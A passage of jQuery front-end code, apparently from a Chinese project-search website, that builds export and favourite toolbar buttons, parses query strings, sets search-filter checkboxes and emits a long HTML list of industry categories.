        const hasAll = containsItem(a, "all"); // 调用方法检查是否包含"all"

        const hasLook = containsItem(a, "look"); // 确定当前 a 里面是否包含"look"项

        // 确定当前 a 里面是否包含"joinmyprojects"项
        const hasJoinMyProjects = containsItem(a, "joinmyprojects");

        // 确定当前 a 里面是否包含"savetohome"项
        const hasSaveToHome = containsItem(a, "savetohome");

        // 确定当前 a 里面是否包含"fav"项
        const hasFav = containsItem(a, "fav");

        // 确定当前 a 里面是否包含"forward"项
        const hasForward = containsItem(a, "forward");

        // 确定当前 a 里面是否包含"export"项
        const hasExport = containsItem(a, "export");

        // 确定当前 a 里面是否包含"exportList"项
        const hasExportList = containsItem(a, "exportList");

        // 确定当前 a 里面是否包含"outword"项
        const hasOutword = containsItem(a, "outword");

        // 确定当前 a 里面是否包含"outexcel"项
        const hasOutexcel = containsItem(a, "outexcel");

        // 确定当前 a 里面是否包含"savepriviewids"项
        const hasSavePreviewIds = containsItem(a, "savepriviewids");

        // 确定当前 a 里面是否包含"outexcelall"项
        const hasOutexcelAll = containsItem(a, "outexcelall");

        // 确定当前 a 里面是否包含"exportExternalNetworkToExcel"项
        const hasExportExternalNetworkToExcel = containsItem(a, "exportExternalNetworkToExcel");

        // 确定当前 a 里面是否包含"print"项
        const hasPrint = containsItem(a, "print");

        // 或者检查其他项
        // const hasOtherItem = containsItem(a, "otherItem");


        var columnId = $("#column").val();
        var toolbar_left = $(); // 创建一个空的 jQuery 对象用于存放按钮

        if (typeof (a) != "undefined") {
            // 处理全选
            if (hasAll) {
                toolbar_left = toolbar_left.add(createCheckboxWithText());
            }
            // 处理查看
            if (hasLook) {
                toolbar_left = toolbar_left.add(createLink('查看', 'look'));
            }
            // 处理收藏到我的项目
            if (hasJoinMyProjects && (columnId == "22" || columnId == "9")) {
                toolbar_left = toolbar_left.add(createLink('收藏到我的项目', 'joinmyprojects'));
            }
            // 处理收藏
            if (hasSaveToHome) {
                toolbar_left = toolbar_left.add(createLink('收藏', 'savetohome'));
            }
            // 处理关注
            if (hasFav) {
                toolbar_left = toolbar_left.add(createLink('关注', 'mid_favourite'));
            }
            // 处理转发
            if (hasForward) {
                toolbar_left = toolbar_left.add(createLink('转发', 'forward', JAVASCRIPT_VOID));
            }
            // 处理导出 word（普通）
            if (hasExport) {
                toolbar_left = toolbar_left.add(createLink('导出word', 'export'));
            }
            // 处理导出 excel 列表
            if (hasExportList) {
                toolbar_left = toolbar_left.add(createLink('导出excel列表', 'exportList'));
            }
            // 获取信息
            if (hasSavePreviewIds) {
                toolbar_left = toolbar_left.add(createLink('获取信息', 'savepriviewids'));
            }
            if (paeh || paen) {
                // 项目导出平台导出功能 start
                toolbar_left = toolbar_left.add(createDropdownMenu(a));
            }

            //if (hasOutword) {
            //    toolbar_left = toolbar_left.add(createLink('导出word', 'outword'));
            //}
            //if (hasOutexcel) {
            //    toolbar_left = toolbar_left.add(createLink('导出excel列表', 'outexcel'));
            //}
            
            //if (hasOutexcelAll) {
            //    toolbar_left = toolbar_left.add(createLink('导出全字段', 'outexcelall', JAVASCRIPT_VOID, 'btnclick_outexcelall();'));
            //}
            //if (hasExportExternalNetworkToExcel) {
            //    toolbar_left = toolbar_left.add(createLink(' Excel外', 'exportExternalNetworkToExcel'));
            //}
            // 项目导出平台 end
            // 处理打印
            if (hasPrint) {
                toolbar_left = toolbar_left.add(createLink('打印', 'print'));
            }

            // 清空原有内容并添加新的按钮
            $(this).append(toolbar_left);
        }
    });
}


//新版LoadFav函数--增加了对外部网络导出功能的支持-并且优化了代码-end








String.prototype.temp = function (obj) {
    return this.replace(/\@\w+\@/gi, function (matchs) {
        var returns = obj[matchs.replace(/\@/g, "")];
        returns += "";
        if (returns == null || returns == "null" || returns == "undefined") {
            returns = ""
        }
        return returns
    })
};
String.Format = function (format, arg0) {
    if (arguments.length == 0) {
        return null
    }
    var str = format;
    for (var i = 1; i < arguments.length; i++) {
        var reg = new RegExp("\\{" + (i - 1) + "\\}", "g");
        str = str.replace(reg, arguments[i])
    }
    return str
};

function getQueryString(name) {
    var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
    var r = window.location.search.substr(1).match(reg);

    if (r != null) {
        return unescape(r[2])
    }
    return null
}
function getKeyString(name, r) {
    var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
    if (r == undefined) {
        return null
    }
    r = r.match(reg);
    if (r != null) {
        return unescape(r[2])
    }
    return null
}
function AjaxPostJson(url, data) {
    if (data === undefined) {
        data = {}
    }
    var data = $.ajax({
        async: false,
        url: url,
        type: "post",
        dataType: "json",
        data: data
    }).responseText;
    var result = window["eval"]("(" + data + ")");
    return result
}
var ErrorPorcess = {
    isError: function (obj) {
        if (obj.error != undefined) {
            qikoo.dialog.alert3(obj.error);
            return true
        } else {
            return false
        }
    }
};

function setChecked(tag, name) {

    var oid = getQueryString("oid");
    //海外专题
    if (oid != null && oid != "") {
        setCheckedAbroad("area", name);

    }
    else {
        $("input[tag='" + tag + "'][value='" + name + "']").prop("checked", true);
        setCon("zoneCon", getChecked("area", 2));
    }


    //var oid = getQueryString("oid");
    //海外专题
    //if (oid != null && oid != "") {
    //    $("#abroadArea").val(name);
    //}

}



function setCheckedByClass(cla, tag) {
    if (cla == "category") {
        if (tag == "工程设计" || tag == "工程勘察") {
            tag = "工程勘察,工程设计"
        }
    }
    $("." + cla + "[tag='" + tag + "']").prop("checked", true);
    $this = $("input[tag='" + tag + "']");
    Select($this)
}

function setCheckedByName(cla, name) {
    //多个
    //if (isNull(cla) && isNull(name)) {
    //    if (cla == "category") {
    //        name.split("/").forEach(function (item) {
    //            $("." + cla + "[name='" + item + "']").prop("checked", true);
    //            $this = $("input[name='" + item + "']");
    //            Select($this);
    //        });
    //    }
    //}
    //单个
    if (isNull(cla) && isNull(name)) {
        if (cla == "category") {
            name = name.split("/")[0];
            $("." + cla + "[name='" + name + "']").prop("checked", true);
            $this = $("input[name='" + name + "']");
            Select($this);
        }
    }
}

function setCheckedbNatureByValue(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }

    var temp = getCheckedByPid("bNature", 1);
    if (temp == "" || temp.length == 0) {
        temp = name;
        $("#chinaUnitbNatureName").val(temp);
    }

    setCon("bNatureCon", getCheckedByPid("bNature", 1));
}

function setChinaUnitName(cla, name) {
    temp = $("#chinaUnitName").val();
    if (temp == undefined || temp == "") {
        $("#chinaUnitName").val(name);
    }
    //setCon("chinaUnitCon", name);
}

function setChinaUnitNameShow(cla, name) {
    temp = $("#chinaUnitName").val();
    if (temp == undefined || temp == "") {
        $("#chinaUnitName").val(name);
        $("#keyword").val(PromptKeywords);

        //start中企单位查询按搜索关键词走
        //$("input[tag='按中企单位']").attr("checked", true);
        //var sort = $("input[name=rsort]:checked").attr("tag");
        //end
        var showwords = "";
        showwords = name;
        //列表页中企单位筛选时-搜索栏的中企单位选框全部不选中
        $("input[class='chinaUnit']").prop("checked", false);

        setCon("chinaUnitCon", showwords);
        //setCon("keyCon", name);

    }
}

function setCheckedbiditemByValue(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon("biditemCon", getCheckedByPid("biditem", 1))
}

function setCheckedAbroad(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon("abordAreaCon", getIndustry("abordArea", 2))
}

function setCheckedRegionByName(cla, name) {
    if (isNull(cla) && isNull(name)) {
        $('input:checkbox[class=region]:checked').each(function () {
            $(this).prop("checked", false);
        })

        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }

    var res = $("." + cla + "[value='" + name + "']");
    if (res.length == 1) {//在搜索条件中含有当前选中的国家
        setCon("regionCon", getIndustry("region", 2));
    }
}

function setCheckedAbroadAreaByName(cla, name) {
    if (isNull(cla) && isNull(name)) {
        $('input:checkbox[class=area]:checked').each(function () {
            $(this).prop("checked", false);
        })

        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }

    var res = $("." + cla + "[value='" + name + "']");
    if (res.length == 1) {//在搜索条件中含有当前选中的国家
        setCon("abordAreaCon", getIndustry("abordArea", 2));
    }
    if (res.length == 0) {//在搜索条件中不含有当前选中的国家，则按国别查询
        $("#keyword").val(name);
        $("input[name='rsort']" + "[value='10']").prop("checked", true);

        var keywordsval = $("#keyword").val();
        var showwords = "";
        if (keywordsval != "" && keywordsval != null && keywordsval != undefined) {
            showwords = "按国别" + "&nbsp;&nbsp;&nbsp;<b>关键词：</b>" + keywordsval;//肖淋淋注释 以防影响到保存搜索条件
            //showwords = "<b>关键词：</b>" + keywordsval + "&nbsp;&nbsp;&nbsp;" + "按国别";
            setCon("rsortCon", showwords);
        }
        else {
            setCon("rsortCon", showwords);
        }
    }
}

function setCheckedIndustryData(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[data='" + item + "']").prop("checked", true)
        })
    }
    setCon("indusCon", getIndustry("industry", 2))
}

function setCheckedIndustry(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon("indusCon", getIndustry("industry", 2))
}

function setCheckedProIndustry(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split("/").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true);
        });
    }
    setCon("indusCon", getIndustry("industry", 2));
}

function setCheckedIndustryByData(cla, name) {
    if (isNull(cla) && isNull(name)) {
        //先清空所有选中的checkbox
        $("." + cla).prop("checked", false);
        //再选中当前筛选的
        name.split(",").forEach(function (item) {
            $("." + cla + "[data='" + item + "']").prop("checked", true)
        })
    }
    setCon("indusCon", getIndustry("industry", 2))
}

function setCheckedPNature(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split("/").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true);
        });
    }
    $this = $("input[value='" + name + "']");
    Select($this)
}

function setCheckedabordAreaByData(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[data='" + item + "']").prop("checked", true)
        })
    }
    setCon("abordAreaCon", getIndustry("abordArea", 2))
}

function setCheckedProgress(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon(cla + "Con", getIndustry(cla, 2))
}

function setCheckedProgressForJinZhan(cla, name) {
    if (isNull(cla) && isNull(name)) {
        //先清空所有选中的checkbox
        $("." + cla).prop("checked", false);
        //再选中当前筛选的
        name.split(",").forEach(function (item) {
            $("." + cla + "[data='" + item + "']").prop("checked", true)
        })
    }

    setCon("progressCon", getIndustry(cla, 2));
}

function setCheckedProgressForZQ(cla, name) {
    if (isNull(cla) && isNull(name)) {
        //先清空所有选中的checkbox
        $("." + cla).prop("checked", false);
        //再选中当前筛选的
        name.split("/").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true);
        });
    }
    setCon(cla + "Con", getIndustry(cla, 2));
}

function setCheckedIndustryForZQ(cla, name) {
    if (isNull(cla) && isNull(name)) {
        //先清空所有选中的checkbox
        $("." + cla).prop("checked", false);
        //再选中当前筛选的
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon("indusCon", getIndustry("industry", 2))
}

function setCheckedbNatureByValueForZQ(cla, name) {
    if (isNull(cla) && isNull(name)) {
        //先清空所有选中的checkbox
        $("." + cla).prop("checked", false);
        //再选中当前筛选的
        name.split(",").forEach(function (item) {
            $("." + cla + "[tag='" + item + "']").prop("checked", true);
        });

        var temp = getCheckedByPid("bNature", 1);
        if (temp == "" || temp.length == 0) {
            temp = name;
            $("#chinaUnitbNatureName").val(temp);
        }

        setCon("bNatureCon", getCheckedByPid("bNature", 1));
    }
}

function setCheckedProgressByData(cla, name) {

    if (isNull(cla) && isNull(name)) {
        //先清空所有选中的checkbox
        $("." + cla).prop("checked", false);
        //再选中当前筛选的
        name.split(",").forEach(function (item) {
            $("." + cla + "[data='" + item + "']").prop("checked", true)
        })
    }

    setCon("progressCon", getIndustry(cla, 2));
}

function setCheckedRegionByData(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[data='" + item + "']").prop("checked", true)
        })
    }
    setCon(cla + "Con", getIndustry(cla, 2))
}

function setCheckedChinaUnit(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon("chinaUnitCon", getCheckedByPid("chinaUnit", 1))
}

function setChecked(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon(cla + "Con", getIndustry(cla, 2))
}

function isNull(value) {
    if (value != "" && value != undefined && value != null) {
        return true
    }
    return false
}

function getChecked(tag, type) {
    var result = "";
    if ($(".zoneAll:checked").length == 1) { } else {
        $("input[tag='" + tag + "']:checked").each(function () {
            if (type == 1) {
                result += $(this).attr("data") + ",";
            } else {
                if (type == 2) {
                    result += $(this).val() + ",";
                }
            }
        });
        if (result.length > 0) {
            return result.substring(0, result.length - 1);
        }
    }
    return result;
}

function isPInt(str) {
    var g = /^[1-9]*[1-9][0-9]*$/;
    return g.test(str);
}
function getCheckedByName(name) {
    var result = "";
    $("input[name='" + name + "']:checked").each(function () {
        if (name == "area") {
            if (isPInt($(this).val())) {
                result += $(this).val() + ",";
            }
        }
        else {
            result += $(this).val() + ",";
        }
    });
    if (result.length > 0) {
        return result.substring(0, result.length - 1)
    }
    return result
}

function getCheckedtagByName(name) {
    var result = "";
    var values = "";
    var rsortConvalues = $("#rsortCon").val();
    if (rsortConvalues == null || rsortConvalues == '') {
        $("#rsortCon").val('');
    }

    var keywords = $("#keyword").val();
    $("input[name='" + name + "']:checked").each(function () {
        values += $(this).attr("tag") + ","
    });
    if (values.length > 0 && keywords != null && keywords != '' && keywords != PromptKeywords) {
        result = values.substring(0, values.length - 1) + "&nbsp;&nbsp;&nbsp;<b>关键词：</b>" + keywords;//肖淋淋注释 以防影响到保存搜索条件
        //result = "<b>关键词：</b>" + keywords + "&nbsp;&nbsp;&nbsp;" + values.substring(0, values.length - 1);
    }
    return result;
}

function removeLastComma(s) {
    if (s != undefined && s.length > 0) {
        if (s.lastIndexOf(",") < 1) {
            return s
        }
        return s.substring(0, s.lastIndexOf(","))
    } else {
        return ""
    }
}

function LoadIndustry() {
    $("#industry").append("<li id='冶金和金属制品-con' class='erji_con' style='display: none;'><label><input value='金属制品' level='second' class='indus' data-type='checkbox' name='金属制品' tag='冶金和金属制品' data='191300000000' type='checkbox' /><font style='font-weight:bold;color:#888'>金属制品</font></label><label class='sanji_con'>（<input value='结构性金属制品' level='third' class='indus' data-type='checkbox' name='金属制品_金属制品' tag='冶金和金属制品' data='191311000000' type='checkbox' />结构性金属制品</label><label class='sanji_con'><input value='金属工具' level='third' class='indus' data-type='checkbox' name='金属制品_金属制品' tag='冶金和金属制品' data='191312000000' type='checkbox' />金属工具</label><label class='sanji_con'><input value='集装箱及金属包装容器' level='third' class='indus' data-type='checkbox' name='金属制品_金属制品' tag='冶金和金属制品' data='191313000000' type='checkbox' />集装箱及金属包装容器</label><label class='sanji_con'><input value='建筑安全用金属制品' level='third' class='indus' data-type='checkbox' name='金属制品_金属制品' tag='冶金和金属制品' data='191314000000' type='checkbox' />建筑安全用金属制品</label><label class='sanji_con'><input value='金属表面处理' level='third' class='indus' data-type='checkbox' name='金属制品_金属制品' tag='冶金和金属制品' data='191315000000' type='checkbox' />金属表面处理</label><label class='sanji_con'><input value='搪瓷制品' level='third' class='indus' data-type='checkbox' name='金属制品_金属制品' tag='冶金和金属制品' data='191316000000' type='checkbox' />搪瓷制品</label><label class='sanji_con'><input value='金属制日用品' level='third' class='indus' data-type='checkbox' name='金属制品_金属制品' tag='冶金和金属制品' data='191317000000' type='checkbox' />金属制日用品</label><label class='sanji_con'><input value='铸造金属制品' level='third' class='indus' data-type='checkbox' name='金属制品_金属制品' tag='冶金和金属制品' data='191318000000' type='checkbox' />铸造金属制品）</label><br /><label><input value='黑色冶金' level='second' class='indus' data-type='checkbox' name='黑色冶金' tag='冶金和金属制品' data='191100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>黑色冶金</font></label><label class='sanji_con'>（<input value='钢铁冶炼' level='third' class='indus' data-type='checkbox' name='黑色冶金_黑色冶金' tag='冶金和金属制品' data='191111000000' type='checkbox' />钢铁冶炼</label><label class='sanji_con'><input value='铁合金冶炼' level='third' class='indus' data-type='checkbox' name='黑色冶金_黑色冶金' tag='冶金和金属制品' data='191112000000' type='checkbox' />铁合金冶炼</label><label class='sanji_con'><input value='钢铁加工' level='third' class='indus' data-type='checkbox' name='黑色冶金_黑色冶金' tag='冶金和金属制品' data='191113000000' type='checkbox' />钢铁加工）</label><b style='width: 201px; display: inline-block'></b><label><input value='有色冶金' level='second' class='indus' data-type='checkbox' name='有色冶金' tag='冶金和金属制品' data='191200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>有色冶金</font></label><label class='sanji_con'>（<input value='有色金属冶炼' level='third' class='indus' data-type='checkbox' name='有色冶金_有色冶金' tag='冶金和金属制品' data='191211000000' type='checkbox' />有色金属冶炼</label><label class='sanji_con'><input value='有色金属合金' level='third' class='indus' data-type='checkbox' name='有色冶金_有色冶金' tag='冶金和金属制品' data='191212000000' type='checkbox' />有色金属合金</label><label class='sanji_con'><input value='有色金属加工' level='third' class='indus' data-type='checkbox' name='有色冶金_有色冶金' tag='冶金和金属制品' data='191213000000' type='checkbox' />有色金属加工）</label></li><li id='生态休闲旅游-con' class='erji_con' style='display: none;'><label><input value='生态' level='second' class='indus' data-type='checkbox' name='生态' tag='生态休闲旅游' data='141100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>生态</font></label><b style='width: 56px; display: inline-block'></b><label><input value='休闲旅游' level='second' class='indus' data-type='checkbox' name='休闲旅游' tag='生态休闲旅游' data='141200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>休闲旅游</font></label><label class='sanji_con'>（<input value='主题乐园' level='third' class='indus' data-type='checkbox' name='休闲旅游_休闲旅游' tag='生态休闲旅游' data='141211000000' type='checkbox' />主题乐园</label><label class='sanji_con'><input value='休闲旅游' level='third' class='indus' data-type='checkbox' name='休闲旅游_休闲旅游' tag='生态休闲旅游' data='141212000000' type='checkbox' />休闲旅游）</label><br /></li><li id='机械电子-con' class='erji_con' style='display: none;'><label><input value='通用设备' level='second' class='indus' data-type='checkbox' name='通用设备' tag='机械电子' data='211100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>通用设备</font></label><label class='sanji_con'>（<input value='锅炉及原动设备' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211111000000' type='checkbox' />锅炉及原动设备</label><label class='sanji_con'><input value='金属加工机械' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211112000000' type='checkbox' />金属加工机械</label><label class='sanji_con'><input value='物料搬运设备' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211113000000' type='checkbox' />物料搬运设备</label><label class='sanji_con'><input value='泵阀门压缩机' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211114000000' type='checkbox' />泵阀门压缩机</label><label class='sanji_con'><input value='轴承齿轮传动部件' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211115000000' type='checkbox' />轴承齿轮传动部件</label><label class='sanji_con'><input value='烘炉风机包装等设备' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211116000000' type='checkbox' />烘炉风机包装等设备</label><label class='sanji_con'><input value='文化办公用机械' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211117000000' type='checkbox' />文化办公用机械</label><label class='sanji_con'><input value='通用零部件' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211118000000' type='checkbox' />通用零部件</label><label class='sanji_con'><input value='工业机器人' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211119000000' type='checkbox' />工业机器人）</label><br><label><input value='交通设备' level='second' class='indus' data-type='checkbox' name='交通设备' tag='机械电子' data='211300000000' type='checkbox' /><font style='font-weight:bold;color:#888'>交通设备</font></label><label class='sanji_con'>（<input value='汽车与零部件' level='third' class='indus' data-type='checkbox' name='交通设备_交通设备' tag='机械电子' data='211311000000' type='checkbox' />汽车与零部件</label><label class='sanji_con'><input value='船舶与零部件' level='third' class='indus' data-type='checkbox' name='交通设备_交通设备' tag='机械电子' data='211312000000' type='checkbox' />船舶与零部件</label><label class='sanji_con'><input value='航空航天设备' level='third' class='indus' data-type='checkbox' name='交通设备_交通设备' tag='机械电子' data='211313000000' type='checkbox' />航空航天设备</label><label class='sanji_con'><input value='轨道交通设备' level='third' class='indus' data-type='checkbox' name='交通设备_交通设备' tag='机械电子' data='211314000000' type='checkbox' />轨道交通设备）</label><b style='width: 74px; display: inline-block'></b><label><input value='电子电器设备' level='second' class='indus' data-type='checkbox' name='电子电器设备' tag='机械电子' data='211400000000' type='checkbox' /><font style='font-weight:bold;color:#888'>电子电器设备</font></label><label class='sanji_con'>（<input value='电气机械' level='third' class='indus' data-type='checkbox' name='电子电器设备_电子电器设备' tag='机械电子' data='211411000000' type='checkbox' />电气机械</label><label class='sanji_con'><input value='电池' level='third' class='indus' data-type='checkbox' name='电子电器设备_电子电器设备' tag='机械电子' data='211412000000' type='checkbox' />电池</label><label class='sanji_con'><input value='电子设备' level='third' class='indus' data-type='checkbox' name='电子电器设备_电子电器设备' tag='机械电子' data='211413000000' type='checkbox' />电子设备</label><label class='sanji_con'><input value='电子元器件' level='third' class='indus' data-type='checkbox' name='电子电器设备_电子电器设备' tag='机械电子' data='211414000000' type='checkbox' />电子元器件</label><label class='sanji_con'><input value='家用电器' level='third' class='indus' data-type='checkbox' name='电子电器设备_电子电器设备' tag='机械电子' data='211415000000' type='checkbox' />家用电器）</label><br><label><input value='专用设备' level='second' class='indus' data-type='checkbox' name='专用设备' tag='机械电子' data='211200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>专用设备</font></label><label class='sanji_con'>（<input value='电力装备' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211211000000' type='checkbox' />电力装备</label><label class='sanji_con'><input value='冶金矿山装备' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211212000000' type='checkbox' />冶金矿山装备</label><label class='sanji_con'><input value='石化装备' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211213000000' type='checkbox' />石化装备</label><label class='sanji_con'><input value='环保装备' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211214000000' type='checkbox' />环保装备</label><label class='sanji_con'><input value='工程机械' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211215000000' type='checkbox' />工程机械</label><label class='sanji_con'><input value='轻工纺织装备' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211216000000' type='checkbox' />轻工纺织装备</label><label class='sanji_con'><input value='农牧业装备' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211217000000' type='checkbox' />农牧业装备</label><label class='sanji_con'><input value='安全消防设备' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211218000000' type='checkbox' />安全消防设备</label><label class='sanji_con'><input value='医疗设备' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211219000000' type='checkbox' />医疗设备</label><label class='sanji_con'><input value='专用零部件' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211221000000' type='checkbox' />专用零部件）</label><br><label><input value='仪器仪表' level='second' class='indus' data-type='checkbox' name='仪器仪表' tag='机械电子' data='211500000000' type='checkbox' /><font style='font-weight:bold;color:#888'>仪器仪表</font></label><label class='sanji_con'>（<input value='通用仪器仪表' level='third' class='indus' data-type='checkbox' name='仪器仪表_仪器仪表' tag='机械电子' data='211511000000' type='checkbox' />通用仪器仪表</label><label class='sanji_con'><input value='专用仪器仪表' level='third' class='indus' data-type='checkbox' name='仪器仪表_仪器仪表' tag='机械电子' data='211512000000' type='checkbox' />专用仪器仪表）</label><br /></li><li id='轻纺食品-con' class='erji_con' style='display: none;'><label><input value='农副产品加工' level='second' class='indus' data-type='checkbox' name='农副产品加工' tag='轻纺食品' data='171100000000' type='checkbox'><font style='font-weight:bold;color:#888'>农副产品加工</font></label><label class='sanji_con'>（<input value='谷物饲料' level='third' class='indus' data-type='checkbox' name='农副产品加工_农副产品加工' tag='轻纺食品' data='171111000000' type='checkbox'>谷物饲料</label><label class='sanji_con'><input value='水产肉类' level='third' class='indus' data-type='checkbox' name='农副产品加工_农副产品加工' tag='轻纺食品' data='171112000000' type='checkbox'>水产肉类</label><label class='sanji_con'><input value='植物油制糖' level='third' class='indus' data-type='checkbox' name='农副产品加工_农副产品加工' tag='轻纺食品' data='171113000000' type='checkbox'>植物油制糖</label><label class='sanji_con'><input value='粮油蔬果' level='third' class='indus' data-type='checkbox' name='农副产品加工_农副产品加工' tag='轻纺食品' data='171114000000' type='checkbox'>粮油蔬果）</label><b style='width: 79px;display: inline-block'></b><label><input value='文教工美体育用品' level='second' class='indus' data-type='checkbox' name='文教工美体育用品' tag='轻纺食品' data='171600000000' type='checkbox'><font style='font-weight:bold;color:#888'>文教工美体育用品</font></label><label class='sanji_con'>（<input value='文教办公体育' level='third' class='indus' data-type='checkbox' name='文教工美体育用品_文教工美体育用品' tag='轻纺食品' data='171611000000' type='checkbox'>文教办公体育</label><label class='sanji_con'><input value='工艺美术乐器' level='third' class='indus' data-type='checkbox' name='文教工美体育用品_文教工美体育用品' tag='轻纺食品' data='171612000000' type='checkbox'>工艺美术乐器</label><label class='sanji_con'><input value='玩具娱乐' level='third' class='indus' data-type='checkbox' name='文教工美体育用品_文教工美体育用品' tag='轻纺食品' data='171613000000' type='checkbox'>玩具娱乐）</label><br><label><input value='纺织和纺织服装' level='second' class='indus' data-type='checkbox' name='纺织和纺织服装' tag='轻纺食品' data='171400000000' type='checkbox'><font style='font-weight:bold;color:#888'>纺织和纺织服装</font></label><label class='sanji_con'>（<input value='纺织' level='third' class='indus' data-type='checkbox' name='纺织和纺织服装_纺织和纺织服装' tag='轻纺食品' data='171411000000' type='checkbox'>纺织</label><label class='sanji_con'><input value='纺织服装' level='third' class='indus' data-type='checkbox' name='纺织和纺织服装_纺织和纺织服装' tag='轻纺食品' data='171412000000' type='checkbox'>纺织服装</label><label class='sanji_con'><input value='皮革制鞋' level='third' class='indus' data-type='checkbox' name='纺织和纺织服装_纺织和纺织服装' tag='轻纺食品' data='171413000000' type='checkbox'>皮革制鞋</label><label class='sanji_con'><input value='医疗卫生防护用品' level='third' class='indus' data-type='checkbox' name='纺织和纺织服装_纺织和纺织服装' tag='轻纺食品' data='171414000000' type='checkbox'>医疗卫生防护用品）</label><b style='width: 55px;display: inline-block'></b><label><input value='造纸印刷包装' level='second' class='indus' data-type='checkbox' name='造纸印刷包装' tag='轻纺食品' data='171300000000' type='checkbox'><font style='font-weight:bold;color:#888'>造纸印刷包装</font></label><label class='sanji_con'>（<input value='造纸' level='third' class='indus' data-type='checkbox' name='造纸印刷包装_造纸印刷包装' tag='轻纺食品' data='171311000000' type='checkbox'>造纸</label><label class='sanji_con'><input value='印刷包装' level='third' class='indus' data-type='checkbox' name='造纸印刷包装_造纸印刷包装' tag='轻纺食品' data='171312000000' type='checkbox'>印刷包装）</label><br><label><input value='木材加工及制品' level='second' class='indus' data-type='checkbox' name='木材加工及制品' tag='轻纺食品' data='171500000000' type='checkbox'><font style='font-weight:bold;color:#888'>木材加工及制品</font></label><label class='sanji_con'>（<input value='木材加工' level='third' class='indus' data-type='checkbox' name='木材加工及制品_木材加工及制品' tag='轻纺食品' data='171511000000' type='checkbox'>木材加工</label><label class='sanji_con'><input value='家具制造' level='third' class='indus' data-type='checkbox' name='木材加工及制品_木材加工及制品' tag='轻纺食品' data='171512000000' type='checkbox'>家具制造）</label><b style='width: 220px;display: inline-block'></b><label><input value='食品饮料' level='second' class='indus' data-type='checkbox' name='食品饮料' tag='轻纺食品' data='171200000000' type='checkbox'><font style='font-weight:bold;color:#888'>食品饮料</font></label><label class='sanji_con'>（<input value='食品' level='third' class='indus' data-type='checkbox' name='食品饮料_食品饮料' tag='轻纺食品' data='171211000000' type='checkbox'>食品</label><label class='sanji_con'><input value='乳制品' level='third' class='indus' data-type='checkbox' name='食品饮料_食品饮料' tag='轻纺食品' data='171212000000' type='checkbox'>乳制品</label><label class='sanji_con'><input value='酒水饮料' level='third' class='indus' data-type='checkbox' name='食品饮料_食品饮料' tag='轻纺食品' data='171213000000' type='checkbox'>酒水饮料）</label><br></li><li id='电力-con'class='erji_con'style='display: none;'><label><input value='火电'level='second'class='indus'data-type='checkbox'name='火电'tag='电力'data='111100000000'type='checkbox'><font style='font-weight:bold;color:#888'>火电</font></label><label class='sanji_con'>（<input 